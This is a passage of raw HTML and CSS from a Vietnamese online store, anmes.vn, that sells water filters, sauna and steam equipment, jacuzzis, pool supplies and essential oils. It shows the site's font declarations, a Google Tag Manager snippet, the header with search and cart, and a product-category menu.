/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-2544 single-format-standard theme-digibiz woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2DPSML2');</script>
<!-- End Google Tag Manager -->


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
             <?php// get_template_part( 'plus/digi','contact'); ?>
                           
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://anmes.vn/" title="Anmes - Sản phẩm chính hãng uy tín chất lượng" rel="home">
		<img width="256" height="64" src="https://anmes.vn/wp-content/uploads/2018/03/logoft.png" class="header_logo header-logo" alt="Anmes"/><img  width="256" height="64" src="https://anmes.vn/wp-content/uploads/2018/03/logoft.png" class="header-logo-dark" alt="Anmes"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://anmes.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                  <li class="buy">GỌI MUA HÀNG : <b><a href="tel:0911966161" rel="nofollow">0911966161</a></b></li>
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://anmes.vn/gio-hang/" class="header-cart-link icon primary button circle is-small" title="Giỏ hàng" >


    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://anmes.vn/cua-hang/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
             
              
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://anmes.vn/gio-hang/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://anmes.vn/cua-hang/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Danh mục sản phẩm		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out">
		<div class="menu-menu-danh-muc-san-pham-container"><ul id="menu-menu-danh-muc-san-pham" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-17083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17083 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Lọc nước tổng gia đình<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-19017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19017 nav-dropdown-col"><a href="#">#</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-17086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17086"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-pro-elite/">Lọc tổng Pentair Pro Elite</a></li>
		<li id="menu-item-17115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17115"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-evolio/">Lọc tổng Pentair Evolio</a></li>
		<li id="menu-item-17087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17087"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-avantapure/">Lọc tổng Pentair Avantapure</a></li>
	</ul>
</li>
	<li id="menu-item-19018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19018 nav-dropdown-col"><a href="#">#</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-17089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17089"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-river-soft/">Lọc tổng Pentair River Soft</a></li>
		<li id="menu-item-17090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17090"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-omnifilter/">Lọc tổng Pentair OmniFilter</a></li>
		<li id="menu-item-17091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17091"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-ro-eco-soft/">Lọc tổng Pentair RO Eco Soft</a></li>
		<li id="menu-item-17092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17092"><a href="https://anmes.vn/danh-muc/loc-nuoc-tong-gia-dinh/loc-tong-pentair-kinh-te/">Lọc tổng Pentair kinh tế</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17085 menu-item-design-default has-icon-left"><a href="https://anmes.vn/danh-muc/may-loc-nuoc-gia-dinh/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Máy lọc nước gia đình</a></li>
<li id="menu-item-17084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17084 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/nuoc-nong-trung-tam-heatpump/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Nước nóng trung tâm Heatpump<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-17191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17191"><a href="https://anmes.vn/danh-muc/nuoc-nong-trung-tam-heatpump/nuoc-nong-trung-tam-oscher/">Nước nóng trung tâm Oscher</a></li>
	<li id="menu-item-17192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17192"><a href="https://anmes.vn/danh-muc/nuoc-nong-trung-tam-heatpump/nuoc-nong-trung-tam-oscher-nuoc-nong-trung-tam-heatpump/">Nước nóng trung tâm Galaxy</a></li>
</ul>
</li>
<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8031 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/may-xong-hoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Máy Xông Hơi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3218 nav-dropdown-col"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/">Máy xông hơi Ướt</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-18485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18485"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/may-xong-hoi-uot-anmes/">Máy xông hơi ướt Anmes</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3448"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/may-xong-hoi-uot-harvia-hgx/">Máy Xông Hơi Ướt Harvia HGX &#8211; Phần Lan</a></li>
		<li id="menu-item-15491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15491"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/may-xong-hoi-uot-sawo-stn/">Máy Xông Hơi Ướt Sawo-STN</a></li>
		<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3445"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/may-xong-hoi-uot-coasts/">Máy Xông Hơi Ướt Coasts</a></li>
		<li id="menu-item-12184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12184"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-uot/may-xong-hoi-uot-oceanic/">Máy Xông Hơi Ướt Oceanic</a></li>
	</ul>
</li>
	<li id="menu-item-3212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3212 nav-dropdown-col"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/">Máy Xông Hơi Khô</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-18484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18484"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/may-xong-hoi-kho-anmes/">Máy xông hơi khô Anmes</a></li>
		<li id="menu-item-12397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12397"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/may-xong-hoi-kho-harvia-phan-lan/">Máy Xông Hơi Khô Harvia Phần Lan</a></li>
		<li id="menu-item-15492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15492"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/may-xong-hoi-kho-sawo-phan-lan/">Máy Xông Hơi Khô Sawo Phần Lan</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3213"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/may-xong-hoi-kho-coasts/">Máy Xông Hơi Khô Coasts</a></li>
		<li id="menu-item-12183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12183"><a href="https://anmes.vn/danh-muc/may-xong-hoi/may-xong-hoi-kho/may-xong-hoi-kho-oceanic/">Máy Xông Hơi Khô Oceanic</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8030 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Phòng Xông Hơi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3223 nav-dropdown-col"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-uot/">Phòng xông hơi ướt</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-8017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-uot/phong-xong-hoi-uot-kinh-temper/">Phòng Xông Hơi Ướt Kính Temper</a></li>
		<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-uot/phong-xong-hoi-uot-xay/">Phòng Xông Hơi Ướt Xây</a></li>
	</ul>
</li>
	<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3222 nav-dropdown-col"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-kho/">Phòng xông hơi khô</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3220"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-da-muoi/">Phòng xông hơi Đá Muối</a></li>
		<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7548"><a href="https://anmes.vn/danh-muc/phong-xong-hoi-hoang-tho/">Phòng xông hơi Hoàng Thổ</a></li>
		<li id="menu-item-7549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7549"><a href="https://anmes.vn/danh-muc/phong-xong-hoi-tuyet-lanh/">Phòng xông hơi Tuyết Lạnh</a></li>
		<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11138"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/phong-xong-hoi-nhap-khau/">Phòng Xông Hơi Nhập Khẩu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16210 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/be-suc-jacuzzi-bon-tam-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Bể Sục Jacuzzi &#8211; Bồn Tắm Massage<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10028"><a href="https://anmes.vn/danh-muc/be-suc-jacuzzi-bon-tam-massage/bon-suc-jacuzzi-nhap-khau/">Bồn sục jacuzzi nhập khẩu</a></li>
	<li id="menu-item-10029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10029"><a href="https://anmes.vn/danh-muc/be-suc-jacuzzi-bon-tam-massage/be-suc-jacuzzi-xay/">Bể sục jacuzzi xây</a></li>
	<li id="menu-item-10030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10030"><a href="https://anmes.vn/danh-muc/be-suc-jacuzzi-bon-tam-massage/bon-tam/">Bồn tắm massage</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10031"><a href="https://anmes.vn/danh-muc/be-suc-jacuzzi-bon-tam-massage/bon-suc-jacuzzi-tre-em/">Bồn sục jacuzzi trẻ em</a></li>
</ul>
</li>
<li id="menu-item-12886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12886 menu-item-design-default has-icon-left"><a href="https://anmes.vn/danh-muc/be-boi/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Bể Bơi</a></li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12891 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Thiết bị Bể sục- Bể bơi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/binh-loc-be-boi/">Bình Lọc Bể Bơi</a></li>
	<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9910"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/may-bom-be-boi/">Máy bơm bể bơi</a></li>
	<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9909"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/loc-nuoc-be-boi-thong-minh/">Lọc nước bể bơi thông minh</a></li>
	<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9911"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/may-cap-nhiet-heatpum/">Máy cấp nhiệt-Heatpum</a></li>
	<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9907"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/den-be-boi-be-suc/">Đèn bể bơi- bể sục</a></li>
	<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9908"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/hoa-chat-xu-ly-be-boi/">Hóa chất xử lý bể bơi</a></li>
	<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/phu-kien-be-boi/">Phụ kiện bể bơi</a></li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11367"><a href="https://anmes.vn/danh-muc/thiet-bi-be-suc-be-boi/gach-mosaic/">Gạch Mosaic</a></li>
</ul>
</li>
<li id="menu-item-8010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8010 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/phu-kien-do-dung-spa/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Phụ Kiện Xông Hơi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1177"><a href="https://anmes.vn/danh-muc/san-pham-da-muoi/da-muoi-spa/">Đá muối Spa</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026"><a href="https://anmes.vn/danh-muc/phu-kien-do-dung-spa/da-massage-nong/">Đá Massage Nóng</a></li>
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025"><a href="https://anmes.vn/danh-muc/phu-kien-do-dung-spa/da-massage-lanh/">Đá Massage Lạnh</a></li>
	<li id="menu-item-3227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3227"><a href="https://anmes.vn/danh-muc/phu-kien/phu-kien-xong-kho/">Phụ kiện xông khô</a></li>
	<li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3228"><a href="https://anmes.vn/danh-muc/phu-kien/phu-kien-xong-uot/">Phụ kiện xông ướt</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028"><a href="https://anmes.vn/danh-muc/phu-kien-do-dung-spa/khan-ao-choang-bo-xong-hoi/">Khăn, áo choàng &amp; bộ xông hơi</a></li>
</ul>
</li>
<li id="menu-item-8020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8020 menu-item-design-default has-dropdown has-icon-left"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Tinh Dầu &#8211; Đèn tinh dầu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15049 nav-dropdown-col"><a href="#">#</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-8023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8023"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/tinh-dau/">Tinh Dầu Thiên Nhiên</a></li>
	</ul>
</li>
	<li id="menu-item-12401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12401 nav-dropdown-col"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/tinh-dau-cao-cap-kodo/">Tinh dầu cao cấp Kodo</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-12437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12437"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/tinh-dau-cao-cap-kodo/huong-phong-cach/">Hương Phong Cách</a></li>
		<li id="menu-item-12436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12436"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/tinh-dau-cao-cap-kodo/huong-dang-cap/">Hương Đẳng Cấp</a></li>
